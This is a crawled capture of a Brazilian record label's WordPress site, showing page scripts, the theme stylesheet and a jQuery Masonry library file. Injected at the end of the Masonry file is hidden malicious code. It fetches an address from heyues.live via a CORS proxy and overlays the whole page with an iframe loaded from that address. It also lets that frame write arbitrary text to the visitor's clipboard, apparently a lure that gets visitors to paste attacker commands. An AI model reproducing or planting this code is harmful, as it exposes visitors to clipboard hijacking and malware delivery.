e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.joinharecords.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   

</div><!--END FOOTER-->
</div><!--END WRAP-->

</div><!--END OUTER-WRAP-->

<div id="bottom-bg"></div>

<script src="https://www.joinharecords.com.br/wp-content/themes/joinha/js/jquery.js" type="text/javascript"></script>

<script src="https://www.joinharecords.com.br/wp-content/themes/joinha/js/jquery.pajinate.min.js" type="text/javascript"></script>

<script type="text/javascript">
$(document).ready(function(){
$('#loja-home').pajinate({
items_per_page : 3,
item_container_id : '#loja-posts',
nav_panel_id : '#nav-loja-home'
});

});
</script>

<script src="https://www.joinharecords.com.br/wp-content/themes/joinha/js/loopedcarousel.js" type="text/javascript"></script>

<script type="text/javascript">
$(function(){
$('#post-destaque-home').loopedCarousel({
items: 1,
autoStart: 6500,
slidespeed: 1000
});

$('#twitter-in-home').loopedCarousel({
items: 4,
vertical: true
});

$('#video-post').loopedCarousel({
items: 1
});

$('#radio-post').loopedCarousel({
items: 1
});

$('#agenda-post').loopedCarousel({
vertical: true
});

$('#loja-posts').loopedCarousel();

});

</script>

<script src="https://www.joinharecords.com.br/wp-content/themes/joinha/js/jquery.validate.pack.js" type="text/javascript"></script>

<script type="text/javascript">
$(document).ready(function(){
$("#newsletterform").validate();
});
</script>


<script src="https://www.joinharecords.com.br/wp-content/themes/joinha/js/jquery.masonry.min.js" type="text/javascript"></script>

<script type="text/javascript">
$(document).ready(function(){
$('#storewrap').masonry({
singleMode: true, 
  itemSelector: '.eachitem' 

});
});
</script>


<script src="https://www.joinharecords.com.br/wp-content/themes/joinha/js/forms.js" type="text/javascript"></script>

<script type="text/javascript">
$(function() {
$('#busca-topo').example('Digite o termo de procura');
$('#cemail').example('Digite o seu email');
$('#busca-loja-campo').example('Digite o termo de procura');
});
</script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/dascaverna.json?callback=twitterCallback2&amp;count=20"></script>
<center>﻿</center>
 </body>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21546946-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.joinharecords.com.br/wp-content/themes/joinha/style.css
body_size: 4599
content:
/*  
Theme Name: Joinha Records
Theme URI: http://joinharecords.com.br/
Description: Tema de Joinha Records
Version: 1.2
Author: Felipe D&aacute;rio
Author URI: http://felipedario.com/

*/

/* RESET */

* {margin:0;padding:0;outline:none;}

/* DEFINICOES GERAIS */
	
body {
background:#000 url(bg_85.png) top right;
color: #fff;
font-size:12px;
font-family:"trebuchet ms", helvetica, tahoma, sans-serif;
line-height:1.35em;
text-align:left;}

a img{
display:block;
border:none;}

object{display:block;}

.c{clear:both;}

/* FONTE SERIFADA */

#header, #about-home, h4, #aviso-home, #contato-home, h2, #artista-interna-content #right, #comments-area #submit, #postnavi, #pagenavi, #aviso-loja, .botao, #agenda-home h5{
font-family:georgia, times, "times new roman", serif;
font-style:italic;}

/* LINKS */

a:link{
color:#fff !important;
text-decoration:underline;}

a:visited{
color:#888 !important;
text-decoration:underline;}

#header a, #header a:visited, h1 a, h1 a:visited, h2 a, h2 a:visited, h3 a, h3 a:visited, h4 a, h4 a:visited, h5 a, h5 a:visited{
color:#fff !important; 
text-decoration: none !important;}

#header a:visited:hover, #header a:hover{
color:#000 !important;}

a:hover, a:active, a:focus, a:visited:hover, a:visited:active, a:visited:focus{
color:#000 !important;
text-decoration:none;
background:#E4FF00;}

h2 a:link{text-decoration:none;}

/* ESTRUTURA BASICA */

#outer-wrap{}

/* #barra-selo-das-caverna{
position:absolute;
width:69px;
height:234px;
top:30px;
left:933px;
background: none} */

#barra-selo-das-caverna .dc{
height:70px;
margin: 0 9px 10px;
background:none;
text-indent:-999em;
display:block;}

#barra-selo-das-caverna .st{
height:70px;
margin: 0 9px 10px;
background:none;
text-indent:-999em;
display:block;}

#barra-selo-das-caverna .lb{
height:70px;
margin: 0 9px;
background:none;
text-indent:-999em;
display:block;}

#wrap{
position:relative;
background:#000;
padding:0 25px 0 15px;
width:900px;
margin:auto;}

/* HEADER */

#header{
background:url(bg-listrado.png) top repeat-x;
overflow:hidden;
padding:210px 8px 5px;
border-bottom:1px solid #fff;}

#header h1{
width:200px;
font-size:1em;
font-weight:normal;
float:left;}

#header li, #header ul, #header #search{
display:inline;}

#header #search{margin-left: 10px;}

#header #right{float:right;}

#header li{margin-left:10px;}


/* FORMULARIOS */

.campo{
background:#fff !important;
padding:2px !important;
border:none !important;
font-size:11px !important;
font-family:"trebuchet ms", helvetica, tahoma, sans-serif !important;}

#header form, #header form div{display:inline;}

.example{color:#777;}

textarea{
padding:2px;
border:none;
font-size:11px;
font-family:"trebuchet ms", helvetica, tahoma, sans-serif;}

.botao{
cursor:pointer;
color:#fff;
padding:0px 2px 2px;
background:none;
border:none;}

.botao:hover, .botao:active, .botao:focus{
color:#000;
background:#E4FF00;}


/* HOME */

#about-home{
border-top:1px solid #fff;
border-bottom:1px solid #fff;
background:url(simbolo-joinha.png) 8px 40px no-repeat;
margin-top:6px;
padding:40px 175px 20px 8px;}

#link-home-simbolo{
text-indent:-999em;
background:transparent;
display:block;
width:70px;
height:60px;}

#banner-loja a{
display:block;
margin:10px 1px 20px;
display:block;
text-indent:-999em;
height:78px;
background:url(banner-store.gif) no-repeat;}

#linha1{
margin:10px 0;}

#destaques{
padding-bottom:1em;
background:url(bg-listrado-contorno.png) bottom left repeat-x;}

#post-destaque-home{
padding: 10px 8px 0 3px;}

#destaques p{
text-align:center;
display:block;
margin-bottom:1em;}

.aligncenter {
display: block;
margin-left: auto !important;
margin-right: auto !important;}

.alignleft {
margin:0 1em 1.6em 0 !important;
float: left;}

.alignright {
margin:0 0 1.6em 1em !important;
float: right;}

#destaques .more-link{}

#radio-home  .pro-player-container{
margin-left:-10px}


#linha2{
padding-top:150px;
background:url(bg-listrado-meio.png) top repeat-x;
margin:20px 0;
overflow:hidden;}

#video-home{
position:relative;}

#video-home small{display:none;}

#video-home .container {
text-align:center;
height:550px;
overflow:hidden;
position:relative;}

#video-home .slides {
position:absolute; 
top:0; 
left:0;}

#video-home .slides .in {
position:absolute; 
top:0; 
width:900px; 
height:550px;
display:none; } 

#video-home iframe, #video-home embed,  #video-home param,  #video-home object{
max-width:720px !important;
height:480px;
margin:auto;}

#video-home .slides .in div{position:relative;}

#video-home p{margin-bottom:.5em;}

#video-post{padding:8px 8px 0 3px;}

#video-post .mais-videos{padding:5px 0 0 5px;}

/* #video-home .video-float{
float:right;
width:100px;} */

#video-home h5{
font-size:1.15em;
margin-bottom:.25em;}

#video-home h5 a{text-decoration:none;}

#linha3{
margin:10px 0;
overflow:hidden;}

#radio-home{
position:relative;}

#radio-home .container {
height:250px;
overflow:hidden; 
position:relative;}

#radio-home .slides {
position:absolute; 
top:0; 
left:0;}

#radio-home iframe, #radio-home object, #radio-home embed, #radio-home param{
max-width:890px !important; }

#radio-home .slides .in {
position:absolute; 
top:0; 
width:900px; 
height:250px;
display:none; } 

#radio-home h5{
font-size:1.15em;
margin-bottom:.25em;}

#radio-home h5 a{text-decoration:none;}

#radio-home p{margin-bottom:.5em;}

#radio-post{padding:8px 8px 0 3px;}

.mais-stuff{
padding-left:8px;
display:block;}

/* CONTATO */

#contato-home{
background:url(bg-listrado-meio.png) top repeat-x;
margin-top:2em;
padding-top:150px}

#contato-home #in{background:url(logo-joinha.png) right 40px no-repeat;
padding:0 0 20px 0;
font-size:1.1em;
line-height:1.35em;
border-bottom:1px solid #fff;}

#contato-home .textwidget{padding:8px 380px 0 8px;}

h4{
font-size:12px;
font-weight:normal;
padding:0 8px 5px;
margin-bottom:5px;
border-bottom:1px solid #fff;}


/* PAGINAS / PAGES */

#simbolo-pages{
border-top:1px solid #fff;
border-bottom:1px solid #fff;
background:url(simbolo-joinha.png) 8px 40px no-repeat;
margin:6px 0 18px;
padding:40px 175px 20px 8px;

/*border-top:1px solid #fff;
background:url(simbolo-joinha.png) right no-repeat;
height:120px;
margin-top:6px;*/}

/* som na rural */

#menu-som-na-rural{
margin:8px 0;
padding:5px 0 0 0;
border-top:1px solid #fff;
text-align:right;
list-style:none;}

#menu-som-na-rural li{display:inline; margin-left:10px;}

#menu-som-na-rural a{text-decoration:none;}


/* ARTISTAS */

#menu-artistas{
margin:8px 0;
padding:5px 0 0 0;
border-top:1px solid #fff;
text-align:right;
list-style:none;}

#menu-artistas li{display:inline;}

#menu-artistas a{text-decoration:none;}

#menu-artistas li{margin-left:10px;}

.current-menu-item a{
color:#E4FF00 !important;
text-decoration:underline !important;}

.current-menu-item a:hover, .current-menu-item a:active, .current-menu-item a:focus{
color:#000 !important;
text-decoration:none !important;}

h2{
line-height:1em;
font-weight:normal;
padding:0 8px 8px;
border-bottom:1px solid #fff;
margin-bottom:1em;}

#page-content{padding:0 8px;}

#page-content p{margin-bottom:1em;}


/* TODOS OS ARTISTAS */

#todos-artistas-content{
padding:0 8px 1em;
border-bottom:1px solid #fff;}

#todos-artistas-content p{margin-bottom:1em;}

#todos-artistas-content h3{
font-size:1.5em;
margin:.5em 0;}

#todos-artistas-content h3 a{text-decoration:none;}

#todos-artistas-content img{
float:left;
padding:0 30px 40px 0;} 

#todos-artistas-content hr{
height:1px;
clear:both;
margin:1em 0 2em;
border:none;
background:url(bg-listrado-contorno.png) bottom left repeat-x;}


/* POSTS DO BLOG */

.post-wrap{
margin:24px 0 2em;}

.post-wrap p{margin-bottom:1em;}

.post-wrap h2{
margin:0;
border:none; 
font-size:2.5em;}

#post-content img{
margin:0 0 30px;}

#post-content embed, #post-content iframe, #post-content object{
display:block;
max-width:720px !important;
height:480px;
margin:0 auto 30px !important;}

.post-wrap .post-meta{
font-size:.9em;
border-top:1px solid #fff;
margin-bottom:1em;
padding:.5em 0 1em;
list-style:none;}

.post-wrap .post-meta li{
padding:0 8px .5em;
margin-bottom:.5em;
border-bottom:1px solid #fff;}

#comments-area{margin-top:2em;}

#comments-area ul{list-style:none;}

#comments-area textarea, #comments-area .campo{
margin:0 8px;
width:222px;}

#comments-area label{
margin:1em 8px .5em;
display:block;}

#comments-area #respond{
margin-top:1em;
position:relative;}

#comments-area #submit{
top:0;
right:8px;
position:absolute;}

#comments-area #respond-inputs{
border-top:1px solid #fff;
margin-top:6px;
padding-top:1em;}

#comments-area .commentlist{
border-top:1px solid #fff;
padding:1em 0;}

#comments-area .comment-author{
margin-bottom:1.5em;
font-weight:bold;}

#comments-area .avatar{display:none;}

#comments-area .fn{font-style:normal !important;}

#comments-area .reply {display:none;}

#comments-area .comment{
position:relative;
margin-bottom:1em;
padding:0 8px 3em;
border-bottom:1px solid #fff;}

#comments-area .comment-date{
position:absolute;
bottom:1.5em;
left:8px;}

.post-edit-link{
width:50px;
color:#f00 !important;
background:#fff;
padding:5px;
display:block;}

.post-wrap .gallery img{
background:#fff;
padding:1px;
border:4px solid #000 !important;}

.post-wrap .gallery img:hover{
background:#E4FF00;
border:4px solid #E4FF00 !important;}

#postnavi{
margin-top:1.5em;
padding:1.5em 8px 0 0;
background:url(bg-listrado-contorno.png) top left repeat-x;
text-align:right;
list-style:none;}

#postnavi li{
padding-left:3em;
display:inline;}

/* ARCHIVES: ARQUIVOS DE TAGS, CATEGORIAS, AUTORES, DATAS ETC. */

.post-archive-wrap{
margin:24px 0 2em;
padding-bottom:1em;
background:url(bg-listrado-contorno.png) bottom left repeat-x;}

.post-archive-wrap p{margin-bottom:1em;}

.post-archive-wrap h2{
border:none; 
margin:0;
font-size:2.5em;}

#post-content img{
display:block;
margin-bottom:30px;}

.post-archive-wrap .post-meta{
border-top:1px solid #fff;
margin-bottom:1em;
padding:.5em 0 1em;
list-style:none;}

.post-archive-wrap .post-meta li{
padding:0 8px .5em;
margin-bottom:.5em;
border-bottom:1px solid #fff;}

#pagenavi{
margin:1em 0 2em;
text-align:right;
 padding:0 8px 0 0;
/* padding:0 8px 160px 0;
 background:url(bg-listrado-meio.png) bottom repeat-x; */}

#pagenavi a, #pagenavi .current{margin-left:3em;}

#pagenavi .current{
font-weight:normal;}

#pagenavi a:link, #pagenavi  a:visited{
color:#fff;
border:none;
background:#000;}

#pagenavi .current, #pagenavi a:hover, #pagenavi a:active,#pagenavi a:focus,#pagenavi a:visited:hover,#pagenavi a:visited:active,#pagenavi a:visited:focus{
color:#000;
text-decoration:none;
background:#E4FF00;}

/* SOBRE */

#about-content{padding:0 8px;}

#about-content p, #about-content img{margin-bottom:2em;}

#about-right{
font-size:1.1em;
line-height:1.75em;
width:400px;
float:right;}

/* ARTISTA INTERNA */

#artista-interna-content{padding-left:8px;}

#artista-interna-content #left p, #artista-interna-content #left img{margin-bottom:2em;}

#artista-interna-content img{display:block;}

#artista-interna-content #left img{
max-width:100%;
height:auto;}

#artista-interna-content #left{
width:640px;
float:left;}

#artista-interna-content #right p{
padding-right:8px;
margin-bottom:1em;}

#artista-interna-content #right{
line-height:1.35em;
width:210px;
float:right;
border-bottom:1px solid #fff;
padding:0 0 1em 10px;}

#artista-interna-content hr{
clear:both;
margin:1em 0 1em -10px;
border-top:1px solid #fff;
border-left:none;
border-right:none;
border-bottom:none;}

#artista-interna-content h5{
margin:0 0 .75em -10px;
font-weight:normal;
font-size:1em;}

#artista-interna-content ul{
list-style:none;}

#artista-interna-content li{
margin-bottom:.75em;}

#linha2-artista{
margin:20px 0;
overflow:hidden;}

/* #agenda-artista{
position:relative;
float:left;
width:250px;}

#agenda-post{
padding:8px 8px 0;}

#agenda-artista .agenda-date{
font-size:.85em;
margin-top:.5em;
display:block;}

#agenda-artista .in{
background:url(bg-listrado-contorno.png) top left no-repeat;
padding:2px 0 10px;}

#agenda-post .container { 
overflow:hidden; 
position:relative;}

#agenda-post .slides {
position:absolute; 
left:0px;}

#agenda-post .slides div {
position:absolute; 
top:0; 
width:234px; 
height:85px;
display:none;} */

#agenda-artista{
float:left;
width:250px;}

#agenda-post{
padding:8px 8px 0;}

#agenda-artista .agenda-date{
font-size:.85em;
margin-top:.5em;
display:block;}

#agenda-artista .in{
background:url(bg-listrado-contorno.png) top left no-repeat;
padding:2px 0 10px;}

	
#video-artista{
height:390px;
float:right;
position:relative;
width:630px;}

#video-artista .container {
height:465px;
overflow:hidden; 
position:relative;}

#video-artista .slides {
position:absolute; 
top:0; 
left:0;}

#video-artista .slides .in {
position:absolute; 
top:0; 
width:614px; 
height:455px;
display:none; } 

#video-artista .slides .in div{position:relative;}

#video-artista p{margin-bottom:.5em;}

#video-post{padding:8px 8px 0 3px;}

#video-artista .pro-player-container{
width:440px;
float:left;
margin-top:-25px;}

#video-artista p, #video-artista h5{
width:150px;
float:right;}

#video-artista h5{
font-size:1.15em;
margin-bottom:.25em;}

.video-date-home{clear:right;}

#video-artista h5 a{text-decoration:none;}

#linha3-artista{
margin:10px 0;
overflow:hidden;}

#radio-artista{
position:relative;
float:left;
width:440px;}

#radio-artista .container {
height:170px;
overflow:hidden; 
position:relative;}

#radio-artista .slides {
position:absolute; 
top:0; 
left:0;}

#radio-artista .slides .in {
position:absolute; 
top:0; 
width:424px; 
height:170px;
display:none; } 

#radio-artista h5{
font-size:1.15em;
margin-bottom:.25em;}

#radio-artista h5 a{text-decoration:none;}

#radio-artista p{margin-bottom:.5em;}

#radio-post{padding:8px 8px 0 3px;}

/* #loja-artista{
float:right;
position:relative;
width:440px;}

#loja-posts{
padding:8px 8px 0 3px;}

#loja-artista .container {
height:160px;
overflow:hidden; 
position:relative;}

#loja-artista .slides {
position:absolute; 
top:0; 
left:0;}

#loja-artista .slides div {
font-size:.9em;
position:absolute; 
top:0; 
width:135px;
height:160px;
display:none; } 

#loja-artista .slides div p{padding-left:8px;}

#loja-artista .slides div img{
margin:0 0 .5em -8px;} */

#loja-artista{
float:right;
position:relative;
width:440px;}

#loja-posts{
overflow:hidden; 
padding:8px 0 0 0;}

#loja-artista .in {
margin-right:9px;
font-size:.9em;
float:left;
width:135px; } 

#loja-artista  p{padding-left:16px;}

#loja-artista img{
margin:0 0 .5em -8px;}

/* RODAPE / FOOTER */

#footer{
font-size:.9em;
margin-top:6px;
border-top:1px solid #fff;
padding:10px 0 15px 8px;}

#footer .textwidget{
float:left;
width:370px;}

#redes-sociais{
overflow:hidden;
list-style:none;
height:30px;
width:520px;
float:right;}

#redes-sociais li{display:inline;}

#redes-sociais a{
float:left;
text-indent:-999em;
display:block;
padding-right:8px;}

#redes-sociais #lch{
margin-right:8px;
border-right:1px solid #fff;
height:25px;
width:89px;
background:url(logo-china.png) left no-repeat;}

#redes-sociais #lcm{
margin-right:8px;
border-right:1px solid #fff;
height:25px;
width:98px;
background:url(logo-cm.png) left no-repeat;}

#redes-sociais #lmj{
margin-right:8px;
border-right:1px solid #fff;
height:25px;
width:108px;
background:url(logo-mombojo.png) left no-repeat;}

#redes-sociais #tw{
margin-right:8px;
border-right:1px solid #fff;
height:25px;
width:17px;
background:url(icon-tw.png) left no-repeat;}

#redes-sociais #yt{
margin-right:8px;
border-right:1px solid #fff;
height:25px;
width:63px;
background:url(icon-yt.png) left no-repeat;}

#redes-sociais #fb{
margin-right:8px;
border-right:1px solid #fff;
height:25px;
width:11px;
background:url(icon-fb.png) left no-repeat;}

#redes-sociais #ms{
border-right:1px solid #fff;
height:25px;
width:22px;
background:url(ms-logo.png) left no-repeat;}

#bottom-bg{
width:986px;
background: url(bg-dropshadow-inferior.png) bottom right no-repeat;
height:13px;}

/* LOJA */

#aviso-loja{
border-top:1px solid #fff;
font-size:1.1em;
line-height:1.35em;
margin-top:-12px;
padding:1em 380px 2em 8px;}

#posts-loja{margin:1em 0 3em 8px;}

#posts-loja .loja-item{
margin-right:13px;
float:left;
width:135px;}

#posts-loja .loja-item p{padding-left:8px;}

#posts-loja .loja-item img{margin:0 0 .5em -8px;}

#busca-loja{
margin-bottom:2em;}

#busca-loja #in{
border-bottom:1px solid #fff;
padding:.5em 8px 1em;}

/* PRODUTO DA LOJA */

#loja-produto-content{position:relative;}

#loja-produto-content h2{
font-family:"trebuchet ms", arial, sans-serif;
font-weight:bold;
font-style:normal;
font-size:2.5em;
margin-bottom:8px;}

#loja-produto-content ul{
margin:0 0 2em;
padding:0 8px .5em;
border-bottom:1px solid #fff;
font-family:georgia, times, "times new roman", serif;
word-spacing:.15em;}

#loja-produto-content ul li{
display:inline;}

#loja-produto-content  ul strong{
margin-right:.25em;
font-family:"trebuchet ms", arial, sans-serif;}

#loja-produto-content #desc em{
font-family:georgia, times, "times new roman", serif;}

#loja-produto-content .size-full{
margin-right:30px;
float:left;}

#loja-produto-content .gallery{
margin-right:30px;
clear:left;
float:left;
width:370px;
height:200px;}

#loja-produto-content .gallery img{
width:60px !important;
height:60px !important;
margin:10px 10px 0 0 !important;}

#loja-produto-content .gallery img {
border: 1px solid #000 !important;}

#loja-produto-content p{
line-height:1.5em;
margin-bottom:1em;}

#vejatbm #container{padding:12px 8px 0;}

#vejatbm{
overflow:hidden;}

#vejatbm .in {
margin-right:12px;
float:left;
font-size:.9em;
width:135px;
height:160px; } 

#vejatbm p{padding-left:8px;}

#vejatbm img{
margin:0 0 .5em -8px;}

/* SLIDER PAGINATION */

.pagenav{
position:absolute;
top:3px;
right:8px;}

.pagenav .first_link,.pagenav  .previous_link,.pagenav  .next_link,.pagenav  .last_link{
display:none;}

.pagenav a{
text-indent:-999em;
display:block;
float:left;
height:8px;
width:8px;
margin-left:6px;}

.pagenav a:link, .pagenav a:visited{
background:#fff;}

.pagenav a:hover, .pagenav a:active, .pagenav a:focus, .pagenav .active_page{
background:#E4FF00 !important;}

.pagination{
list-style:none;
position:absolute;
top:3px;
right:8px;}

.pagination2 a,.pagination2 .current{
text-indent:-999em;}


.pagination2 .prev, .pagination2 .next{display:none !important;}

.pagination li{
display:inline;
text-indent:-999em;}

.pagination a{
display:block;
float:left;
height:8px;
width:8px;
margin-left:6px;}

.pagination a:link, .pagination a:visited{
background:#fff;}

.pagination a:hover, .pagination a:active, .pagination a:active, .pagination .active a{
background:#E4FF00 !important;}

.pagination .current{
display:block;
float:left;
height:8px;
width:8px;
margin-left:6px;
background:#E4FF00 !important;
display:block;}

/* LOJA - PLAYER */

.wpsc_listen_button{margin-bottom:2em;}

.wpsc-category .wpsc_listen_button, .wpsc-home .wpsc_listen_button{display:none;}

/* LOJA - GALERIA THUMBNAILS PRODUTO */

.wpsc_buy_button{
margin-bottom:20px;}

.wpcart_gallery{
clear:both;
overflow:hidden;}

.wpsc-single-product h2.prodtitles{display:none;}

.wpcart_gallery a.thickbox{
display:block;
float:left;
margin:0 10px 10px 0;}

/* LOJA MP3 */

.mptres-album .eachitem{
height:60px;
width:100%;
margin:10px 0;
padding:0 !important;
border-bottom:1px solid #fff;
clear:both;
position:relative;}

.mptres-album .wpsc_quantity_update,
.mptres-album  #wpsc_quantity_update,
.mptres-album .wpsc_description,
.mptres-album .custom_meta,
.mptres-album .wpsc_variation_forms,
.mptres-album .wpsc_edit_product,
.mptres-album .imagecol{
display:none;}

.wpsc-home .ei-48,
.wpsc-home .ei-47,
.wpsc-home .ei-46,
.wpsc-home .ei-45,
.wpsc-home .ei-44,
.wpsc-home .ei-43,
.wpsc-home .ei-42,
.wpsc-home .ei-41,
.wpsc-home .ei-40,
.wpsc-home .ei-38{}

.mptres-album .prodtitles{
position:absolute;
top:0;
left:0;
width:500px;
font-size: 1em !important;
border: none !important;}

.mptres-album  .wpsc_listen_button{
position:absolute;
top:25px;
left:0;
width:300px;}

.mptres-album .wpsc_product_price{
text-align:right
overflow:hidden;
position:absolute;
top:8px;
left:350px;
width:150px;}

.mptres-album .wpsc_product_price span{
display:block;
float:right;}

.mptres-album .wpsc_buy_button_container{borer:1px solid red;}

.mptres-album .wpsc_buy_button_container input{
position:absolute;
top:0px;
left:510px;
width:85px;}

/* OUTROS */

::selection {
color:#000;
background: #E4FF00;}

::-moz-selection {
color:#000;
background: #E4FF00;}

.ei-48, .ei-47, .ei-46, .ei-45, .ei-44, .ei-43, .ei-42, .ei-41, .ei-40, .ei-38{}



/* loops */

.pageid-2037 hr{
clear:both !important;
margin:20px !important;}

.pageid-2037 br{
clear:both !important;}

.pageid-2037 #page-content{
width:500px;}

audio {
margin:10px 0;
width:300px !important;
float:left !important;}

.download-link:link, .download-link:visited{
margin:10px 0;
float:left !important;
width:100px;
display:block;
background: #fff;
color: #000 !important;
padding: 5px;
margin-left:50px;}








--- FILE ---
content_type: text/javascript
request_url: https://www.joinharecords.com.br/wp-content/themes/joinha/js/jquery.masonry.min.js
body_size: 1802
content:
/*************************************************
**  jQuery Masonry version 1.3.2
**  Copyright David DeSandro, licensed MIT
**  http://desandro.com/resources/jquery-masonry
**************************************************/
(function(e){var n=e.event,o;n.special.smartresize={setup:function(){e(this).bind("resize",n.special.smartresize.handler)},teardown:function(){e(this).unbind("resize",n.special.smartresize.handler)},handler:function(j,l){var g=this,d=arguments;j.type="smartresize";o&&clearTimeout(o);o=setTimeout(function(){jQuery.event.handle.apply(g,d)},l==="execAsap"?0:100)}};e.fn.smartresize=function(j){return j?this.bind("smartresize",j):this.trigger("smartresize",["execAsap"])};e.fn.masonry=function(j,l){var g=
{getBricks:function(d,b,a){var c=a.itemSelector===undefined;b.$bricks=a.appendedContent===undefined?c?d.children():d.find(a.itemSelector):c?a.appendedContent:a.appendedContent.filter(a.itemSelector)},placeBrick:function(d,b,a,c,h){b=Math.min.apply(Math,a);for(var i=b+d.outerHeight(true),f=a.length,k=f,m=c.colCount+1-f;f--;)if(a[f]==b)k=f;d.applyStyle({left:c.colW*k+c.posLeft,top:b},e.extend(true,{},h.animationOptions));for(f=0;f<m;f++)c.colY[k+f]=i},setup:function(d,b,a){g.getBricks(d,a,b);if(a.masoned)a.previousData=
d.data("masonry");a.colW=b.columnWidth===undefined?a.masoned?a.previousData.colW:a.$bricks.outerWidth(true):b.columnWidth;a.colCount=Math.floor(d.width()/a.colW);a.colCount=Math.max(a.colCount,1)},arrange:function(d,b,a){var c;if(!a.masoned||b.appendedContent!==undefined)a.$bricks.css("position","absolute");if(a.masoned){a.posTop=a.previousData.posTop;a.posLeft=a.previousData.posLeft}else{d.css("position","relative");var h=e(document.createElement("div"));d.prepend(h);a.posTop=Math.round(h.position().top);
a.posLeft=Math.round(h.position().left);h.remove()}if(a.masoned&&b.appendedContent!==undefined){a.colY=a.previousData.colY;for(c=a.previousData.colCount;c<a.colCount;c++)a.colY[c]=a.posTop}else{a.colY=[];for(c=a.colCount;c--;)a.colY.push(a.posTop)}e.fn.applyStyle=a.masoned&&b.animate?e.fn.animate:e.fn.css;b.singleMode?a.$bricks.each(function(){var i=e(this);g.placeBrick(i,a.colCount,a.colY,a,b)}):a.$bricks.each(function(){var i=e(this),f=Math.ceil(i.outerWidth(true)/a.colW);f=Math.min(f,a.colCount);
if(f===1)g.placeBrick(i,a.colCount,a.colY,a,b);else{var k=a.colCount+1-f,m=[];for(c=0;c<k;c++){var p=a.colY.slice(c,c+f);m[c]=Math.max.apply(Math,p)}g.placeBrick(i,k,m,a,b)}});a.wallH=Math.max.apply(Math,a.colY);d.applyStyle({height:a.wallH-a.posTop},e.extend(true,[],b.animationOptions));a.masoned||setTimeout(function(){d.addClass("masoned")},1);l.call(a.$bricks);d.data("masonry",a)},resize:function(d,b,a){a.masoned=!!d.data("masonry");var c=d.data("masonry").colCount;g.setup(d,b,a);a.colCount!=c&&
g.arrange(d,b,a)}};return this.each(function(){var d=e(this),b={};b.masoned=!!d.data("masonry");var a=b.masoned?d.data("masonry").options:{},c=e.extend({},e.fn.masonry.defaults,a,j),h=a.resizeable;b.options=c.saveOptions?c:a;l=l||function(){};g.getBricks(d,b,c);if(!b.$bricks.length)return this;g.setup(d,c,b);g.arrange(d,c,b);!h&&c.resizeable&&e(window).bind("smartresize.masonry",function(){g.resize(d,c,b)});h&&!c.resizeable&&e(window).unbind("smartresize.masonry")})};e.fn.masonry.defaults={singleMode:false,
columnWidth:undefined,itemSelector:undefined,appendedContent:undefined,saveOptions:true,resizeable:true,animate:false,animationOptions:{}}})(jQuery);(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();